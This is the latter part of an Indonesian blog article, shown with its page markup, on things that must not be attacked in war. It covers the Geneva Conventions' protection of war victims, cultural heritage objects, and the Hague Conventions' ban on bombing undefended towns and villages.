<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p><br /></p>
<h2 style="text-align: left;">
  4. Perlindungan bagi Individu yang Terdampak Konflik Bersenjata atau Korban
  Perang
</h2>
<p>
  Dalam konteks ini, keberlakuan perlindungan terhadap individu yang menjadi
  korban konflik bersenjata diatur secara rinci dalam Konvensi Jenewa tahun
  1949. Mengutip sumber dari scholarhub.ui.ac.id, konvensi ini dirancang untuk
  mengelola dan memastikan perlindungan yang adekuat bagi individu yang
  terdampak dampak kekejaman perang, mulai dari awal hingga akhir konflik.
  Selain itu, Konvensi Jenewa ini menekankan urgensi penyelamatan terhadap semua
  pihak yang terkena dampak, baik itu anggota angkatan bersenjata yang mengalami
  luka, sakit, atau terdampar, maupun warga sipil yang tidak terlibat langsung
  dalam pertempuran.
</p>
<p>
  Dengan fokus pada upaya penyelamatan, konvensi tersebut mencerminkan komitmen
  dalam memberikan perlindungan yang komprehensif terhadap semua individu yang
  terkena dampak langsung maupun tidak langsung oleh konflik bersenjata. Dengan
  demikian, Konvensi Jenewa berperan sebagai kerangka kerja yang penting dalam
  menegakkan hak asasi manusia dan norma kemanusiaan dalam situasi perang yang
  sulit.
</p>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">5. Objek Warisan Budaya</h2>
<p>
  Pihak yang terlibat dalam konflik dilarang secara tegas untuk melakukan
  serangan militer terhadap objek-objek warisan budaya, yang meliputi tidak
  hanya monumen arsitektur atau sejarah, tetapi juga mencakup buku, museum,
  situs arkeologi, karya seni, perpustakaan, dan berbagai bangunan lainnya yang
  memiliki nilai warisan budaya.&nbsp;
</p>
<p>
  Aturan ini dirancang untuk mencegah kerusakan yang tak tergantikan pada
  objek-objek warisan budaya, terutama ketika terjadi serangan udara dengan
  skala yang luas. Dengan mengakui nilai penting objek-objek ini sebagai bagian
  tak terpisahkan dari identitas budaya, regulasi ini menunjukkan perhatian
  khusus terhadap pelestarian dan penghormatan terhadap warisan budaya dalam
  konteks konflik bersenjata.
</p>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">6. Kota dan Pedesaan</h2>
<p>
  Selain melibatkan korban konflik, pihak militer dilarang dengan tegas
  menyerang wilayah tempat tinggal musuh. Prinsip ini bersumber dari ketentuan
  yang tertuang dalam Konvensi Den Haag tahun 1899 dan 1907, yang secara khusus
  menegaskan bahwa tindakan pemboman terhadap kota, desa, dan struktur bangunan
  tempat tinggal yang tidak dijadikan posisi pertahanan adalah dilarang.&nbsp;
</p>
<p>
  Konvensi ini, yang mengatur aspek penggunaan senjata dan metode perang di
  darat, juga menjadikan larangan terhadap penjarahan terhadap suatu wilayah
  atau kota sebagai bagian integral dari norma-norma kemanusiaan yang harus
  dijunjung tinggi selama konflik. Dengan demikian, regulasi ini bukan hanya
  menghindarkan kerusakan fisik pada tempat tinggal musuh, tetapi juga
  menekankan pentingnya menjaga integritas masyarakat sipil dan struktur kota
  selama periode konflik bersenjata.
</p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">Penutup</h2>
<p>
  Saat kita membahas dampak konflik bersenjata pada warga sipil, penting untuk
  mengingat bahwa keadilan dan kemanusiaan harus menjadi pijakan utama dalam
  setiap tindakan. Melindungi objek-objek yang dianggap haram untuk diserang
  merupakan langkah awal menuju dunia yang lebih adil dan damai.&nbsp;
</p>
<p>
  Seiring dengan upaya internasional untuk memperkuat norma-norma kemanusiaan
  dalam konflik bersenjata, kita berharap bahwa pemahaman tentang objek-objek
  penting yang tidak boleh diserang ini dapat menjadi landasan bagi upaya
  bersama dalam mewujudkan perdamaian yang berkelanjutan. Dengan menghormati dan
  melindungi warga sipil serta objek-objek penting ini, kita dapat menjaga
  nilai-nilai kemanusiaan dan membangun masa depan yang lebih baik bagi seluruh
  umat manusia.
</p>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/artikel' rel='tag'>artikel</a>
<a class='post-label' href='https://www.sahretech.com/search/label/pengetahuan' rel='tag'>pengetahuan</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html&title=6 Hal yang Tidak Boleh Diserang Saat Perang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html&title=6 Hal yang Tidak Boleh Diserang Saat Perang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000&description=          Dalam konflik bersenjata, warga sipil sering kali menjadi korban tak berdosa   yang terjebak dalam kengerian perang. Mereka adalah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' text='6 Hal yang Tidak Boleh Diserang Saat Perang'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=6 Hal yang Tidak Boleh Diserang Saat Perang >> https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='pengetahuan'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=6005258293803357296&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/6005258293803357296/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
